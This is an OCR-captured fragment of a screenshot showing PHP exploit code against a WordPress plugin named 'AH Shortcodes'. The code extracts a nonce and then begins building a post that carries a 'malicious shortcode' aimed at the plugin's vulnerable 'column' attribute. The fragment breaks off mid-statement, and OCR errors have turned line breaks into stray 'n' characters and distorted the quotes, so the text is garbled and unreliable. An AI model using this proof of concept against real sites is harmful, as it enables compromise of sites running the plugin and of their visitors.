
value=”([a-f0-9]+)”/’, $response,
$nonce_matches);n$creation_nonce =
$nonce_matches[1] ?? ”;nnif
(empty($creation_nonce)) {n die(“Failed
to extract nonce for post
creation.”);n}nn// Step 3: Create a new
post containing the malicious
shortcode.n// The exact shortcode tag
name is inferred from the plugin name ‘AH
Shortcodes’ and the vulnerable ‘column’
attribute.n// We assume the shortcode is
registered as something like
‘ah_column’.n$post_content =
“[ah_column column=\”” .